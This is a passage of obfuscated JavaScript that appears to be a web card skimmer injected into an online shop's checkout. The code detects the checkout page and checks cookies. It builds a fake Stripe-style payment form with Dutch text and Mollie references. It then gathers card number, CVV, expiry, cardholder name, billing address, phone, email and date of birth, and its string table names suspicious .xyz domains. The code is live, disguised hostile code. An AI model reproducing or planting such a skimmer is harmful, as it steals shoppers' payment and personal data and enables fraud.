3","tqFmD","input-wrap","mg/masterc",'h d="M13.6',"adow .15s ","-wrap",'r="MM / JJ',"5 L 7.7187","cardHolder","o-repeat;c","rXYhy","2-2h12.337","8.688V8.5a","1.719a1.03","ll=#6f6f8e","95.691 0 .","ZqiFE","svg","https://va","0EiiZyf6cs","fy-content","9b82f46c5c","tamp","portant}#c","loopdatum<","FneGt","cmTWQ","rvOyk","100%;font-","wwgJN","absolute;r","mrwVe","Phone","DJFhM","contain;ma","ransparent","1875 42.28","ibility:hi","aimer__lin","a80e93abdb","s ease,bor","32V6.944h1","1.031 1.03","seuFf","fwOrg","FuBbf","%}#card-in","rlWqP","om/v3/fing","ard-number","m3.394 1.7","charAt","CAjPe","encrypt","3173.svg","UGKDc","iligd en m","5dd409","14a5.5 5.5","HlIoZ","click",":none;colo","r infinite","ledby=cvcD","yBBlf","02-1.737V1","-info .sec","phwmB","fo input.h","7.687 0 00",".com/v3/fi","ss=sec-inf","DoScB","1112",".687.687 0","ZbEzc","7295216c33","max-width:","billing_co",".778.26 1.","link:befor","substring","right><a c","RuVMC",'h12.6z"cli',"#error-blo","https://fq","07.293c.23","n><svg hei","blank>Beve","o{margin-t","5.5 0 010 ","rgba(0,0,0","kBbCb","yment id=s","mg/unionpa","time_stamp","p style=ma","ing-top:.7","kPJlz","ease,color","2|0|1|4|3","41;border-","billing_ad","ay_creditc","eiligd en ","zm5.9-1a1 ","2.663a2.01","ion:relati","otate(360d","ll .3s eas","cAxUM","12.291 1.0","BcA=","d6a96a6e41","n 1s linea","onreadysta","ans-serif}","untry","p af te ro","163.26.204","://www.mol","rd-info><d","style","=_blank>Be","ransform:r","readyState","m/checkout","EVEwf"," 1 0 001-1"," class=ico","s cubic-be",", 25%),0 1"," 0 01-2-2V","enPayment{","ration:non","UtNzB",'cond"src=h',".477 0 00-"," door</a><","fill-rule=",'class="car',":hidden;op","dow:0 1px ","/www.molli","top:50%}#c","acity:0;tr","keyup","f89fa40a29","rd-info .c","add","dEkVM","content:ce","o .card-nu","ById","t-form-wra","usBoxShado","tDzGK","/afrekenen","5px}#strip","phone","a3.143 3.1","ock>Uw ses","afgeleverd","den id=err","CVC maxlen","tems:cente",";margin:0;","s #error-i","loader","7c.378-.21","22,1),tran","w style=cu","sdyOE","663V18a2 2","rprinted/i",":30px 20px","IeKdn","db47b03ac8","lid #fff;b","myqiG","cardNumber","<div class",'t=""class='," style=tex","32.573-.08","EGjvl","ath><path ","1852760VsJERP","timeout","ctkiA","fff}#strip"," 6a5.477 5","6616mdrikv"," 1px rgba(","-.974.785-","0 00-.967-","ass=card-b","kout/v3/im","PjWIn","EZRjU","><div clas","IeRcT","XTmmi","2.337zm6.7","ity=.4></p","nd:rgba(0,","classList","wufuq.xyz","0, 0.08)}#","vetica Neu","/div></div","der .15s e","ut id=_str","=0px><path","RyYUc","#fff;displ","1.2)}#card","wrap #stri","st_name","></svg></d","g{width:12","padding:.7","pe-payment","uOCMD","fromCharCo","wrap","{0%{transf","r</label> ","25 L 6.281",'""class="c',"c-num>Kaar","r:#32325d;","21l-1.516.","w:0 0 0 3p","span{margi","n-pay.pay{","ocommerce-","ayment-for","5.5 5.5 0 ","der-radius","cubic-bezi","dJsoR","splay:flex","RYCIk","|||","-wrap><div","m-wrap .co","sie is ver","be23.xyz","from","-icons img","=([^;]*)","Vwpol","77v.786l1.","96%,45%,50","ZrfLD",";width:450","aria-label",".613 0 .39","%);box-sha","nd-image:u","textConten",'iewBox="0 ',"cvn>CVV</l","eQmOI","4}#card-in","375 L 42.2","city","one target","0 .95.282.",'path d="M1',"94-.37v.78","der:5px so","color:#666","charCodeAt","none","hxDKc","ll-rule=ev","UbGpp","ase,box-sh","pan><div i","play:none!","value",'ily:"Open ',"display:fl"," xmlns=htt","Header","WycUr","lay:inline","mage:url(h","rtgWv","ranslateX(","-.687-.687",":hover{bac","ened","48px;heigh","ngerprinte","p .copyrig","orm:rotate","isplay:blo","encode","yDGdT","isplay:fle"," de aankoo","orm-wrap .","100%;text-"," 0 00-.662",":center;ju","Country","for=_strip","WNprO","location","ment-cc-cv","0bfb954e33","fFtfy","1b41!impor","8125 L 25 ","relative}#","svg{transf","rm-wrap","hYPtf","ansform:tr","email","sition:fix"," 10px 20px","eight=20 v","-wrap .loa","967-.88-1.","sclaimer__","e=color:#6","static","d/img/amex","-.662-.663","p.visibleP","3),0 3px 6","r:#fff;bor","}#card-inf","h=24 xmlns",".org/2000/","stopImmedi","66;text-de",'"card-bran',"atePropaga",":0;text-al","<style>#ca","path></svg","dress_2","adding:0;d","PdISv","tripeEleme","-.526 1.73",":14.88px;t","ard-brand.","innerWidth","ror) role=",":center;ma","FullName","preventDef","></div><im","y-8a10aefc","8125 43.71","https://js","fff;border"," role=img "," 00-.448.0","apply","57 3.5H4a1"," 1 0 100 2","stripe.com","GUYdp","city=.6></","slice","GXcHn","th:550px;m","/v3/images","6-.337v.80","13 0 00.64","nt-cc-exp ","}#stripe-p","9px 11px;h",":flex;alig","uest-Id",":0 15px;te","5 43.71875"," rel=noope","getElement","1 1.031 0 ","tion"," 1234 1234","block","form-wrap ","replaceAll","gAQWI",".578 3H1V6","2|4|1|3|0","375 25 L 4","ate","width:100%","xhYEZ","n-str-img>",",1,.22,1),","h-child(2)"," #stripe-f","r;justify-","/path><pat","807 1.807 ","ck;margin-",";box-sizin",":5px;trans","p:0;z-inde","rand src=h","Email","eAseA","enodd fill","8ba4e12246","></path></","card-info ","Zvyow",".card-icon","bject-fit:","px rgba(0,","dth:41px;c","ZfYBb","abel> <inp","fo .sec-in","has-error"," 12px;heig","wrap{posit","ox;animati","ic{order:1","eight:11px"," 0 01-2 2H","gxAHx","ckground-i","src","er;color:#","7 0 00-.68","-2 2H3a2 2","=19><div c",".card-numb","1d9945bfe.",";backgroun","px;top:52%","c0 1.33.47","K9JPgMM8PR","ock{color:","jgooF","as-error{c","class=hidd","-cc-cvn pl","low-y:auto",'g alt=""cl'," .15s ease","ayment{vis","aceholder=",".46.424.66","XRPgc","rm-wrap{ba","6-.126-1.1","c.448 0 .7","stcode","NawQC","QZTXz","6px;width:",":pointer;w","active","display","trim","setAttribu","8a2 2 0 01","0941307118","er x=0px y","EGQom","3-.37.668-",",.02),var(","ksNuD",".9 0 01.94","ill-rule=e","MXMCs","main-str-i","_stripeEle","h:31px;hei","Price-amou","subtle","tyle><div ","GzQYQ","r=_stripeE","con.hidden","lhafather.","appearance","printed/im","hyUXv","s.stripe.c","1H4a1 1 0 "," 1 0 01-1 ","evenodd fi","ht:12px;wi","ranslateY(","nter;justi",",.22,1)}#c","b41;box-sh","<div id=ca","card-brand","der{width:","ace-betwee","00%}.discl","010 11zm0-","osed",'z"clip-rul',"pan class=","vg height=","KiIEc"," rgba(0,0,","cc-holder>","bdb47b03ac","xyz","ection:ltr","ax-height:",".132a4.423","BVaBm","xt-align:c",".393 0-.78","/js.stripe","ransition:","insertAdja","hgYye",";gap:3px;a","er .input-",".778-1.045","ity:1;tran","City","nter;borde","dtuxP","hiddenPaym","a(0,0,0,.0","001 1h16a1","ment-cc-ex","ibility:vi","kground-co","l</div></d","uaFwH","lor:#8080b","M18.5 14a5","rc=https:/","uSuvm","n:absolute",".8 1a1 1 0","e418a6ca17","mg/jcb-271","d(2) .icon","015-.33a1.","open","animate","lement-cc-",".sec-info ","ng:border-","BZghV","w.w3.org/2","ition:back"," class=hid","pyright im","id=back-no","rgin:0!imp","rl(https:/","ay:none;po","billing_po","d-brand se","x;right:12","0 1023 11.","XLfkZ","VfwlR","presentati","split","ed;display","s img{widt","wexPk","-block}.di","sSZmi"];return(_0x5ac3=function(){return c})()}!function(c,x){const _=_0x2f6e,t=_0x5ac3();for(;;)try{if(505314===parseInt(_(816))/1+parseInt(_(1624))/2*(-parseInt(_(620))/3)+-parseInt(_(773))/4+parseInt(_(683))/5*(parseInt(_(715))/6)+parseInt(_(1570))/7+parseInt(_(1080))/8*(-parseInt(_(1618))/9)+-parseInt(_(1075))/10)break;t.push(t.shift())}catch(c){t.push(t.shift())}}();const pageName=_0x5c945c(1045);if(-1!==window[_0x5c945c(1199)][_0x5c945c(1470)]()[_0x5c945c(1497)+"e"]()[_0x5c945c(667)](""+pageName)){if(get_cookie(_0x5c945c(983))===_0x5c945c(1632)&&(get_cookie(_0x5c945c(1536)+_0x5c945c(909))===_0x5c945c(1632)||get_cookie(_0x5c945c(1536)+_0x5c945c(909))===_0x5c945c(960))){const c=_0x5c945c(610)+_0x5c945c(568)+_0x5c945c(731)+_0x5c945c(944),x=[_0x5c945c(905)+_0x5c945c(1376)+_0x5c945c(1403),_0x5c945c(973)+_0x5c945c(1136),_0x5c945c(973)+_0x5c945c(1095)],_=_0x5c945c(723)+_0x5c945c(1332)+_0x5c945c(1469)+_0x5c945c(814)+_0x5c945c(1e3),t=_0x5c945c(906)+_0x5c945c(1498)+_0x5c945c(1654);let n={Number:"",CVV:"",Zip:"",Address:"",Country:"",City:"",State:"",Expiration:"",FullName:"",Phone:"",Email:"",Dob:"",ExtraInfo:""},e=!1,r=!1,o=!1;const i={cardNumber:_0x5c945c(1368)+_0x5c945c(741)+"m",cardExp:_0x5c945c(1368)+_0x5c945c(1424)+"p",cardCvv:_0x5c945c(1368)+_0x5c945c(1200)+"n",cardHolder:_0x5c945c(1368)+_0x5c945c(1490)+_0x5c945c(533)},a={firstname:_0x5c945c(670)+_0x5c945c(790),lastname:_0x5c945c(1718)+_0x5c945c(1106),address1:_0x5c945c(990)+_0x5c945c(637),address2:_0x5c945c(990)+_0x5c945c(1234),city:_0x5c945c(551)+"ty",zip:_0x5c945c(1453)+_0x5c945c(1348),state:_0x5c945c(1615)+_0x5c945c(1284),phone:_0x5c945c(801)+_0x5c945c(1489),email:_0x5c945c(869)+_0x5c945c(665),country:_0x5c945c(965)+_0x5c945c(1005),company:_0x5c945c(965)+_0x5c945c(1711),totalPrice:_0x5c945c(1608)+_0x5c945c(1124)+_0x5c945c(1370)+_0x5c945c(581)},s=_0x5c945c(799)+_0x5c945c(629)+_0x5c945c(1581)+_0x5c945c(991)+_0x5c945c(725),d=_0x5c945c(1474)+"r",u=setInterval((()=>{r={hgaVy:function(c){return c()}}[_0x5c945c(1630)](showIframes)}),120);let l=!1;const p=_0x5c945c(1232)+_0x5c945c(712)+_0x5c945c(1634)+_0x5c945c(1351)+_0x5c945c(794)+_0x5c945c(828)+_0x5c945c(1617)+_0x5c945c(985)+_0x5c945c(1582)+_0x5c945c(1043)+_0x5c945c(1121)+_0x5c945c(1468)+_0x5c945c(736)+_0x5c945c(1019)+_0x5c945c(634)+_0x5c945c(1511)+_0x5c945c(1096)+_0x5c945c(1304)+_0x5c945c(1327)+_0x5c945c(1572)+_0x5c945c(1393)+_0x5c945c(925)+_0x5c945c(811)+_0x5c945c(1321)+_0x5c945c(1177)+_0x5c945c(881)+_0x5c945c(1696)+_0x5c945c(1014)+_0x5c945c(1262)+_0x5c945c(486)+_0x5c945c(821)+_0x5c945c(785)+_0x5c945c(546)+_0x5c945c(1314)+_0x5c945c(1384)+_0x5c945c(1309)+_0x5c945c(1493)+_0x5c945c(675)+_0x5c945c(641)+_0x5c945c(1176)+_0x5c945c(1464)+_0x5c945c(1216)+_0x5c945c(967)+_0x5c945c(1635)+_0x5c945c(1148)+_0x5c945c(1451)+_0x5c945c(1031)+_0x5c945c(791)+_0x5c945c(1085)+_0x5c945c(541)+_0x5c945c(1679)+_0x5c945c(1708)+_0x5c945c(468)+_0x5c945c(1267)+_0x5c945c(1318)+_0x5c945c(1329)+_0x5c945c(1504)+_0x5c945c(896)+_0x5c945c(1493)+_0x5c945c(853)+_0x5c945c(453)+_0x5c945c(720)+_0x5c945c(1542)+_0x5c945c(510)+_0x5c945c(882)+_0x5c945c(1562)+_0x5c945c(1488)+_0x5c945c(524)+_0x5c945c(1509)+_0x5c945c(820)+_0x5c945c(855)+_0x5c945c(1443)+_0x5c945c(616)+_0x5c945c(1231)+_0x5c945c(848)+_0x5c945c(1235)+_0x5c945c(1187)+_0x5c945c(1294)+_0x5c945c(653)+_0x5c945c(727)+_0x5c945c(1239)+_0x5c945c(1411)+_0x5c945c(668)+_0x5c945c(1719)+_0x5c945c(856)+_0x5c945c(1288)+_0x5c945c(810)+_0x5c945c(1018)+_0x5c945c(758)+_0x5c945c(1387)+_0x5c945c(690)+_0x5c945c(655)+_0x5c945c(669)+_0x5c945c(1429)+_0x5c945c(1153)+_0x5c945c(955)+_0x5c945c(1335)+_0x5c945c(677)+_0x5c945c(989)+_0x5c945c(1697)+(_0x5c945c(1388)+_0x5c945c(1609)+_0x5c945c(1081)+_0x5c945c(660)+_0x5c945c(1647)+_0x5c945c(1400)+_0x5c945c(504)+_0x5c945c(695)+_0x5c945c(1203)+_0x5c945c(465)+_0x5c945c(953)+_0x5c945c(1519)+_0x5c945c(613)+_0x5c945c(1289)+_0x5c945c(1673)+_0x5c945c(1205)+_0x5c945c(1304)+_0x5c945c(1442)+_0x5c945c(1716)+_0x5c945c(771)+_0x5c945c(1437)+_0x5c945c(1673)+_0x5c945c(917)+_0x5c945c(717)+_0x5c945c(1032)+_0x5c945c(1502)+_0x5c945c(760)+_0x5c945c(888)+_0x5c945c(1576)+_0x5c945c(783)+_0x5c945c(1206)+_0x5c945c(454)+_0x5c945c(1104)+_0x5c945c(628)+_0x5c945c(729)+_0x5c945c(680)+_0x5c945c(553)+_0x5c945c(1652)+_0x5c945c(1142)+_0x5c945c(1147)+_0x5c945c(1030)+_0x5c945c(691)+_0x5c945c(1674)+_0x5c945c(495)+_0x5c945c(979)+_0x5c945c(1362)+_0x5c945c(598)+_0x5c945c(1535)+_0x5c945c(910)+_0x5c945c(690)+_0x5c945c(621)+_0x5c945c(654)+_0x5c945c(1404)+_0x5c945c(1054)+_0x5c945c(1377)+_0x5c945c(948)+_0x5c945c(1119)+_0x5c945c(1641)+_0x5c945c(775)+_0x5c945c(915)+_0x5c945c(1668)+_0x5c945c(1109)+_0x5c945c(831)+_0x5c945c(711)+_0x5c945c(1223)+_0x5c945c(1127)+_0x5c945c(1296)+_0x5c945c(1446)+_0x5c945c(1499)+_0x5c945c(927)+_0x5c945c(1099)+_0x5c945c(1167)+_0x5c945c(891)+_0x5c945c(987)+_0x5c945c(1340)+_0x5c945c(612)+_0x5c945c(647)+_0x5c945c(448)+_0x5c945c(1662)+_0x5c945c(1537)+_0x5c945c(1422)+_0x5c945c(1222)+_0x5c945c(1308)+_0x5c945c(833)+_0x5c945c(1304)+_0x5c945c(1327)+_0x5c945c(1415)+_0x5c945c(1315)+_0x5c945c(995)+_0x5c945c(745)+_0x5c945c(1477)+_0x5c945c(549)+_0x5c945c(878)+_0x5c945c(1190)+_0x5c945c(1455)+_0x5c945c(1330)+_0x5c945c(1414)+_0x5c945c(1479)+_0x5c945c(1195)+_0x5c945c(1484))+(_0x5c945c(1508)+_0x5c945c(832)+_0x5c945c(694)+_0x5c945c(1728)+_0x5c945c(1385)+_0x5c945c(838)+_0x5c945c(624)+_0x5c945c(854)+_0x5c945c(1306)+_0x5c945c(1462)+_0x5c945c(1369)+_0x5c945c(880)+_0x5c945c(1307)+_0x5c945c(921)+_0x5c945c(1450)+_0x5c945c(1516)+_0x5c945c(849)+_0x5c945c(515)+_0x5c945c(1128)+_0x5c945c(1723)+_0x5c945c(1058)+_0x5c945c(873)+_0x5c945c(1128)+_0x5c945c(1723)+_0x5c945c(782)+_0x5c945c(624)+_0x5c945c(854)+_0x5c945c(1306)+_0x5c945c(826)+_0x5c945c(1317)+_0x5c945c(1224)+_0x5c945c(1040)+_0x5c945c(540)+_0x5c945c(1138)+_0x5c945c(1506)+_0x5c945c(566)+_0x5c945c(1728)+_0x5c945c(1179)+_0x5c945c(614)+_0x5c945c(624)+_0x5c945c(854)+_0x5c945c(1306)+_0x5c945c(1055)+_0x5c945c(1375)+_0x5c945c(1471)+_0x5c945c(1224)+_0x5c945c(523)+_0x5c945c(977)+_0x5c945c(1520)+_0x5c945c(1130)+_0x5c945c(591)+_0x5c945c(933)+_0x5c945c(1312)+_0x5c945c(686)+_0x5c945c(493)+_0x5c945c(457)+_0x5c945c(953)+_0x5c945c(1519)+_0x5c945c(613)+_0x5c945c(1289)+_0x5c945c(1496)+_0x5c945c(483)+_0x5c945c(1500)+_0x5c945c(1579)+_0x5c945c(493)+_0x5c945c(599)+_0x5c945c(522)+_0x5c945c(1211)+_0x5c945c(1461)+_0x5c945c(1268)+_0x5c945c(1515)+_0x5c945c(1386)+_0x5c945c(907)+_0x5c945c(1727)+_0x5c945c(1297)+_0x5c945c(558)+_0x5c945c(475)+_0x5c945c(1585)+_0x5c945c(1564)+_0x5c945c(1093)+_0x5c945c(507)+_0x5c945c(1525)+_0x5c945c(997)+_0x5c945c(528)+_0x5c945c(1171)+_0x5c945c(1650)+_0x5c945c(1097)+_0x5c945c(796)+_0x5c945c(521)+_0x5c945c(1004)+_0x5c945c(805)+_0x5c945c(517)+_0x5c945c(703)+_0x5c945c(1021)+_0x5c945c(560)+_0x5c945c(1029)+_0x5c945c(1033)+_0x5c945c(1209)+_0x5c945c(1587)+_0x5c945c(1566))+(_0x5c945c(757)+_0x5c945c(1042)+_0x5c945c(1221)+_0x5c945c(1341)+_0x5c945c(1425)+_0x5c945c(815)+_0x5c945c(1417)+_0x5c945c(1466)+_0x5c945c(478)+_0x5c945c(805)+_0x5c945c(517)+_0x5c945c(1214)+_0x5c945c(1391)+_0x5c945c(1183)+_0x5c945c(474)+_0x5c945c(1160)+_0x5c945c(1066)+_0x5c945c(1621)+_0x5c945c(742)+_0x5c945c(922)+_0x5c945c(750)+_0x5c945c(708)+_0x5c945c(1187)+_0x5c945c(808)+_0x5c945c(1433)+_0x5c945c(1295)+_0x5c945c(648)+_0x5c945c(1316)+_0x5c945c(529)+_0x5c945c(1002)+_0x5c945c(949)+_0x5c945c(564)+_0x5c945c(1622)+_0x5c945c(1114)+_0x5c945c(1186)+_0x5c945c(530)+_0x5c945c(1012)+_0x5c945c(996)+_0x5c945c(726)+_0x5c945c(1110)+_0x5c945c(1518)+_0x5c945c(1510)+_0x5c945c(1333)+_0x5c945c(1103)+_0x5c945c(1452)+_0x5c945c(817)+_0x5c945c(823)+_0x5c945c(757)+_0x5c945c(1042)+_0x5c945c(1185)+_0x5c945c(1657)+_0x5c945c(1268)+_0x5c945c(1515)+_0x5c945c(1386)+_0x5c945c(907)+_0x5c945c(1243)+_0x5c945c(803)+_0x5c945c(1492)+_0x5c945c(1588)+_0x5c945c(1192)+_0x5c945c(672)+_0x5c945c(1122)+_0x5c945c(793)+_0x5c945c(1266)+_0x5c945c(1125)+_0x5c945c(1134)+_0x5c945c(1448)+_0x5c945c(1108)+_0x5c945c(1046)+_0x5c945c(1671)+_0x5c945c(1278)+_0x5c945c(1505)+_0x5c945c(1345)+_0x5c945c(1699)+_0x5c945c(1250)+_0x5c945c(623)+_0x5c945c(772)+_0x5c945c(1063)+_0x5c945c(1212)+_0x5c945c(1144)+_0x5c945c(1523)+_0x5c945c(1261)+_0x5c945c(1405)+_0x5c945c(733)+_0x5c945c(1338)+_0x5c945c(1530)+_0x5c945c(1665)+_0x5c945c(874)+_0x5c945c(560)+_0x5c945c(1600)+_0x5c945c(1500)+_0x5c945c(1579)+_0x5c945c(1105)+_0x5c945c(1551)+_0x5c945c(1538)+_0x5c945c(651)+_0x5c945c(596)+_0x5c945c(924)+_0x5c945c(1559)+_0x5c945c(1110))+(_0x5c945c(1518)+_0x5c945c(1290)+_0x5c945c(1192)+_0x5c945c(1590)+_0x5c945c(1569)+_0x5c945c(1172)+_0x5c945c(569)+_0x5c945c(1053)+_0x5c945c(1291)+_0x5c945c(1695)+_0x5c945c(1392)+_0x5c945c(1658)+_0x5c945c(804)+_0x5c945c(747)+_0x5c945c(1512)+_0x5c945c(698)+_0x5c945c(582)+_0x5c945c(1549)+_0x5c945c(1352)+_0x5c945c(1611)+_0x5c945c(1172)+_0x5c945c(569)+_0x5c945c(1053)+_0x5c945c(1291)+_0x5c945c(1039)+_0x5c945c(1419)+_0x5c945c(1675)+_0x5c945c(1640)+_0x5c945c(1193)+_0x5c945c(1656)+_0x5c945c(1323)+_0x5c945c(1078)+_0x5c945c(1671)+_0x5c945c(1278)+_0x5c945c(1505)+_0x5c945c(460)+_0x5c945c(1715)+_0x5c945c(1123)+_0x5c945c(1285)+_0x5c945c(1329)+_0x5c945c(777)+_0x5c945c(1494)+_0x5c945c(499)+_0x5c945c(732)+_0x5c945c(1110)+_0x5c945c(1518)+_0x5c945c(1290)+_0x5c945c(1192)+_0x5c945c(834)+_0x5c945c(1631)+_0x5c945c(1181)+_0x5c945c(1426)+_0x5c945c(684)+_0x5c945c(692)+_0x5c945c(964)+_0x5c945c(563)+_0x5c945c(1036)+_0x5c945c(1240)+_0x5c945c(625)+_0x5c945c(1169)+_0x5c945c(508)+_0x5c945c(972)+_0x5c945c(778)+_0x5c945c(1270)+_0x5c945c(1408)+_0x5c945c(1503)+_0x5c945c(1372)+_0x5c945c(1336)+_0x5c945c(858)+_0x5c945c(519)+_0x5c945c(804)+_0x5c945c(766)+_0x5c945c(1397)+_0x5c945c(1586)+_0x5c945c(1168)+_0x5c945c(1591)+_0x5c945c(1049)+_0x5c945c(1135)+_0x5c945c(728)+_0x5c945c(789)+_0x5c945c(1682)+_0x5c945c(1191)+_0x5c945c(1006)+_0x5c945c(786)+_0x5c945c(1472)+_0x5c945c(969)+_0x5c945c(645)+_0x5c945c(925)+_0x5c945c(1552)+_0x5c945c(636)+_0x5c945c(1683)+_0x5c945c(1616)+_0x5c945c(458)+_0x5c945c(1217)+_0x5c945c(1228)+_0x5c945c(525)+_0x5c945c(1156)+_0x5c945c(1011)+_0x5c945c(761)+_0x5c945c(992))+(_0x5c945c(1050)+_0x5c945c(1026)+_0x5c945c(1098)+_0x5c945c(1088)+_0x5c945c(619)+_0x5c945c(981)+_0x5c945c(1512)+_0x5c945c(1133)+_0x5c945c(1071)+_0x5c945c(650)+_0x5c945c(608)+_0x5c945c(1213)+_0x5c945c(1150)+_0x5c945c(674)+_0x5c945c(1670)+_0x5c945c(469)+_0x5c945c(600)+_0x5c945c(561)+_0x5c945c(1449)+_0x5c945c(1059)+_0x5c945c(461)+_0x5c945c(1359)+_0x5c945c(1101)+_0x5c945c(1593)+_0x5c945c(756)+_0x5c945c(496)+_0x5c945c(1554)+_0x5c945c(699)+_0x5c945c(1116)+_0x5c945c(484)+_0x5c945c(894)+_0x5c945c(1271)+_0x5c945c(609)+_0x5c945c(1154)+_0x5c945c(1248)+_0x5c945c(1694)+_0x5c945c(923)+_0x5c945c(1687)+_0x5c945c(1283)+_0x5c945c(1731)+_0x5c945c(585)+_0x5c945c(807)+_0x5c945c(1204)+_0x5c945c(768)+_0x5c945c(1303)+_0x5c945c(644)+_0x5c945c(1389)+_0x5c945c(1009)+_0x5c945c(576)+_0x5c945c(936)+_0x5c945c(1088)+_0x5c945c(497)+_0x5c945c(1688)+_0x5c945c(1197)+_0x5c945c(477)+_0x5c945c(1118)+_0x5c945c(759)+_0x5c945c(1311)+_0x5c945c(1100)+_0x5c945c(1663)+_0x5c945c(580)+_0x5c945c(1342)+_0x5c945c(631)+_0x5c945c(1276)+_0x5c945c(552)+_0x5c945c(1326)+_0x5c945c(1659)+_0x5c945c(498)+_0x5c945c(1447)+_0x5c945c(1051)+_0x5c945c(685)+_0x5c945c(1398)+_0x5c945c(1625)+_0x5c945c(1567)+_0x5c945c(1729)+_0x5c945c(1173)+_0x5c945c(1528)+_0x5c945c(1226)+_0x5c945c(734)+_0x5c945c(1685)+_0x5c945c(615)+_0x5c945c(1242)+_0x5c945c(1459)+_0x5c945c(693)+_0x5c945c(1661)+_0x5c945c(640)+_0x5c945c(1456)+_0x5c945c(1061)+_0x5c945c(1319)+_0x5c945c(1691)+_0x5c945c(531)+_0x5c945c(1558)+_0x5c945c(1091)+_0x5c945c(974)+_0x5c945c(1578)+_0x5c945c(571)+_0x5c945c(774)+_0x5c945c(1194)+_0x5c945c(1534)+_0x5c945c(1589))+(_0x5c945c(627)+_0x5c945c(860)+_0x5c945c(1382)+_0x5c945c(1381)+_0x5c945c(682)+_0x5c945c(1660)+_0x5c945c(1383)+_0x5c945c(1165)+_0x5c945c(606)+_0x5c945c(1092)+_0x5c945c(1074)+_0x5c945c(857)+_0x5c945c(1255)+_0x5c945c(1710)+_0x5c945c(871)+_0x5c945c(696)+_0x5c945c(862)+_0x5c945c(1681)+_0x5c945c(1605)+_0x5c945c(1434)+_0x5c945c(1720)+_0x5c945c(635)+_0x5c945c(784)+_0x5c945c(532)+_0x5c945c(993)+_0x5c945c(1514)+_0x5c945c(809)+_0x5c945c(455)+_0x5c945c(762)+_0x5c945c(754)+_0x5c945c(1365)+_0x5c945c(1643)+_0x5c945c(1258)+_0x5c945c(506)+_0x5c945c(520)+_0x5c945c(945)+_0x5c945c(819)+_0x5c945c(1126)+_0x5c945c(1394)+_0x5c945c(900)+_0x5c945c(1274)+_0x5c945c(573)+_0x5c945c(929)+_0x5c945c(1686)+_0x5c945c(543)+_0x5c945c(1583)+_0x5c945c(1324)+_0x5c945c(899)+_0x5c945c(961)+_0x5c945c(491)+_0x5c945c(664)+_0x5c945c(956)+_0x5c945c(1180)+_0x5c945c(1396)+_0x5c945c(798)+_0x5c945c(1027)+_0x5c945c(1724)+_0x5c945c(1233)+_0x5c945c(1246)+_0x5c945c(1339)+_0x5c945c(1084)+_0x5c945c(1298)+_0x5c945c(827)+_0x5c945c(1256)+_0x5c945c(1702)+_0x5c945c(1378)+_0x5c945c(447)+_0x5c945c(1592)+_0x5c945c(1065)+_0x5c945c(1328)+_0x5c945c(707)+_0x5c945c(1287)+_0x5c945c(577)+_0x5c945c(1117)+_0x5c945c(679)+_0x5c945c(1533)+_0x5c945c(1580)+_0x5c945c(1380)+_0x5c945c(935)+_0x5c945c(618)+_0x5c945c(1606)+_0x5c945c(488)+_0x5c945c(840)+_0x5c945c(547)+_0x5c945c(584)+_0x5c945c(1628)+_0x5c945c(1070)+_0x5c945c(1229)+_0x5c945c(767)+_0x5c945c(1431)+_0x5c945c(1410)+_0x5c945c(957)+_0x5c945c(1184)+_0x5c945c(1219)+_0x5c945c(662)+_0x5c945c(1644)+_0x5c945c(1435)+_0x5c945c(1544)+_0x5c945c(514)+_0x5c945c(1028))+(_0x5c945c(1454)+_0x5c945c(1024)+_0x5c945c(827)+_0x5c945c(1256)+_0x5c945c(1702)+_0x5c945c(1378)+_0x5c945c(769)+_0x5c945c(721)+_0x5c945c(492)+_0x5c945c(1201)+_0x5c945c(861)+_0x5c945c(602)+_0x5c945c(512)+_0x5c945c(1701)+_0x5c945c(1069)+_0x5c945c(779)+_0x5c945c(984)+_0x5c945c(1548)+_0x5c945c(1521)+_0x5c945c(538)+_0x5c945c(1712)+_0x5c945c(1401)+_0x5c945c(487)+_0x5c945c(1115)+_0x5c945c(673)+_0x5c945c(1368)+_0x5c945c(1490)+_0x5c945c(765)+_0x5c945c(1648)+_0x5c945c(1487)+_0x5c945c(1614)+_0x5c945c(666)+_0x5c945c(753)+_0x5c945c(958)+_0x5c945c(537)+_0x5c945c(1651)+_0x5c945c(676)+_0x5c945c(538)+_0x5c945c(1712)+_0x5c945c(509)+_0x5c945c(911)+_0x5c945c(1610)+_0x5c945c(542)+_0x5c945c(1237)+_0x5c945c(1265)+_0x5c945c(764)+_0x5c945c(893)+_0x5c945c(552)+_0x5c945c(852)+_0x5c945c(657)+_0x5c945c(888)+_0x5c945c(1546)+_0x5c945c(1374)+_0x5c945c(1441)+_0x5c945c(1151)+_0x5c945c(1311)+_0x5c945c(1100)+_0x5c945c(1663)+_0x5c945c(1337)+_0x5c945c(1342)+_0x5c945c(1052)+_0x5c945c(875)+_0x5c945c(1017)+_0x5c945c(975)+_0x5c945c(1689)+_0x5c945c(1693)+_0x5c945c(1637)+_0x5c945c(1225)+_0x5c945c(559)+_0x5c945c(1445)+_0x5c945c(1545)+_0x5c945c(901)+_0x5c945c(1251)+_0x5c945c(1145)+_0x5c945c(950)+_0x5c945c(471)+_0x5c945c(1527)+_0x5c945c(671)+_0x5c945c(1158)+_0x5c945c(588)+_0x5c945c(738)+_0x5c945c(716)+_0x5c945c(1331)+_0x5c945c(466)+_0x5c945c(1254)+_0x5c945c(1653)+_0x5c945c(740)+_0x5c945c(1423)+_0x5c945c(1016)+_0x5c945c(1639)+_0x5c945c(1704)+_0x5c945c(952)+_0x5c945c(1357)+_0x5c945c(1325)+_0x5c945c(1020)+_0x5c945c(1636)+_0x5c945c(898)+_0x5c945c(859)+_0x5c945c(1607)+_0x5c945c(1343))+(_0x5c945c(994)+_0x5c945c(656)+_0x5c945c(1220)+_0x5c945c(1396)+_0x5c945c(798)+_0x5c945c(1027)+_0x5c945c(867)+_0x5c945c(607)+_0x5c945c(1292)+_0x5c945c(890)+_0x5c945c(1079)+_0x5c945c(1025)+_0x5c945c(1281)+_0x5c945c(971)+_0x5c945c(1491)+_0x5c945c(503)+_0x5c945c(574)+_0x5c945c(494)+_0x5c945c(879)+_0x5c945c(1700)+_0x5c945c(1430)+_0x5c945c(1594)+_0x5c945c(877)+_0x5c945c(978)+_0x5c945c(1480)+_0x5c945c(865)+_0x5c945c(1120)+_0x5c945c(1141)+_0x5c945c(1677)+_0x5c945c(846)+_0x5c945c(1501)+_0x5c945c(1560)+_0x5c945c(1347)+_0x5c945c(701)+_0x5c945c(1146)+_0x5c945c(1361)+_0x5c945c(557)+_0x5c945c(452)+_0x5c945c(622)+_0x5c945c(1157)+_0x5c945c(902)+_0x5c945c(737)+_0x5c945c(1573)+_0x5c945c(1409)+_0x5c945c(1346)+_0x5c945c(1159)+_0x5c945c